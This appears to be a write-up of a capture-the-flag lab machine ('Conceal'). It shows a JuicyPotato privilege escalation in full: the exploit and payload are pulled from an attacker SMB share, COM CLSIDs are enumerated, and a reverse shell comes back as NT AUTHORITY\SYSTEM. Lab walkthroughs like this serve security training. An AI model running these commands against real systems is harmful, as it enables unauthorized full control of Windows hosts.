JuicyPotato
 juicypotato binaries can be found here
juicypotato binaries can be found here
 The current user has both SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege set
The current user has both SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege set
Initial Fail
PS C:\tmp> copy \\10.10.14.10\smb\JuicyPotato
PS C:\tmp> copy \\10.10.14.10\smb\pe.exeMoving over the exploit and payload to the target system over SMB
PS C:\tmp> cmd.exe /c C:\tmp\JuicyPotato.exe -t * -p C:\tmp\64ps9998.exe -l 18324
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 18324
COM -> recv failed with error: 10038The initial attempt fails likely due to the CLSID not matching up.
It might also be due to the current session being PowerShell as it tends get lost while parsing those curly brackets I will switch over to a regular Command Prompt session
For the CLSID issue, I could use the list and go one by one, but it could take a very long time.
There is a PowerShell script that extracts CLSIDs of all the applications present in the current system
GetCLSID.ps1
ps c:\tmp> copy \\10.10.14.10\smb\GetCLSID.ps1
ps c:\tmp> .\GetCLSID.ps1
Name Used (GB) Free (GB) Provider Root CurrentLo
cation
---- --------- --------- -------- ---- ---------
HKCR Registry HKEY_CLASSES_ROOT
Looking for CLSIDs
Looking for APIDs
Joining CLSIDs and APIDs
pspath : Microsoft.PowerShell.Core\FileSystem::C:\tmp\Windows_10_Enterprise
psparentpath : Microsoft.PowerShell.Core\FileSystem::C:\tmp
pschildname : Windows_10_Enterprise
psdrive : C
psprovider : Microsoft.PowerShell.Core\FileSystem
psiscontainer : True
name : Windows_10_Enterprise
fullname : C:\tmp\Windows_10_Enterprise
parent : tmp
exists : True
root : C:\
extension :
creationtime : 20/01/2023 11:26:52
creationtimeutc : 20/01/2023 11:26:52
lastaccesstime : 20/01/2023 11:26:52
lastaccesstimeutc : 20/01/2023 11:26:52
lastwritetime : 20/01/2023 11:26:52
lastwritetimeutc : 20/01/2023 11:26:52
attributes : Directory, Compressed
mode : d-----
basename : Windows_10_Enterprise
target : {}
linktype : I executed the script
It extracted the CLSIDs of all the applications present in the current system
the list is located at c:\tmp\Windows_10_Enterprise
ps c:\tmp\Windows_10_Enterprise> type CLSID.list
{03ca98d6-ff5d-49b8-abc6-03dd84127020}
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700}
{ddcfd26b-feed-44cd-b71d-79487d2e5e5a}
{8C482DCE-2644-4419-AEFF-189219F916B9}
{0A886F29-465A-4aea-8B8E-BE926BFAE83E}
{42C21DF5-FB58-4102-90E9-96A213DC7CE8}
{FFE1E5FE-F1F0-48C8-953E-72BA272F2744}
{C63261E4-6052-41FF-B919-496FECF4C4E5}
{1BE1F766-5536-11D1-B726-00C04FB926AF}
{35b1d3bb-2d4e-4a7c-9af0-f2f677af7c30}
{145B4335-FE2A-4927-A040-7C35AD3180EF}
{375ff002-dd27-11d9-8f9c-0002b3988e81}
{D3DCB472-7261-43ce-924B-0704BD730D5F}
{A188DB29-2ABC-46cb-9A38-40B82CF5D051}
{E0F55444-C140-4EF4-BDA3-621554EDB573}
{5C03E1B1-EB13-4DF1-8943-2FE8E7D5F309}
{000C101C-0000-0000-C000-000000000046}
{BA126AD8-2166-11D1-B1D0-00805FC1270E}
{A47979D2-C419-11D9-A5B4-001185AD2B89}
{854A20FB-2D44-457D-992F-EF13785D2B51}
{233F8888-506F-45BE-8B87-DFBF08F54C12}
{3AD33743-429F-4DE2-8B95-58FA5C727515}
{A1F4E726-8CF1-11D1-BF92-0060081ED811}
{B6C292BC-7C88-41EE-8B54-8EC92617E599}
{F9A874B6-F8A8-4D73-B5A8-AB610816828B}
{4661626C-9F41-40A9-B3F5-5580E80CB347}
{3c6859ce-230b-48a4-be6c-932c0c202048}
{0fb40f0d-1021-4022-8da0-aab0588dfc8b}
{BFE18E9C-6D87-4450-B37C-E02F0B373803}
{7D1933CB-86F6-4A98-8628-01BE94C9A575}
{9A3E1311-23F8-42DC-815F-DDBC763D50BB}
{84C22490-C68A-4492-B3A6-3B7CB17FA122}
{02ECA72E-27DA-40E1-BDB1-4423CE649AD9}
{97061DF1-33AA-4B30-9A92-647546D943F3}
{119817C9-666D-4053-AEDA-627D0E25CCEF}
{8BC3F05E-D86B-11D0-A075-00C04FB68820}
{30766BD2-EA1C-4F28-BF27-0B44E2F68DB7}
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}it still is a long list but much shorter than the whole list Some of them might be running.
Privilege Escalation
C:\tmp>JuicyPotato.exe -t * -p C:\tmp\pe.exe -l 8293 -c {42CBFAA7-A4A7-47BB-B422-BD10E9D02700}
Testing {42CBFAA7-A4A7-47BB-B422-BD10E9D02700} 8293
......
[+] authresult 0
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKAfter lots of fails, it finally found one.
The CLSID is 42CBFAA7-A4A7-47BB-B422-BD10E9D02700, which is DiagnosticsHub.StandardCollector.Service
┌──(kali㉿kali)-[~/archive/htb/labs/conceal]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.116] 49695
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system
C:\Windows\system32> hostname
hostname
Conceal
C:\Windows\system32> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::248
IPv6 Address. . . . . . . . . . . : dead:beef::f054:e908:45c0:de58
Temporary IPv6 Address. . . . . . : dead:beef::86e:294:c393:f4a4
Link-local IPv6 Address . . . . . : fe80::f054:e908:45c0:de58%12
IPv4 Address. . . . . . . . . . . : 10.10.10.116
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%12
10.10.10.2
C:\Windows\system32>dirSystem Level Compromise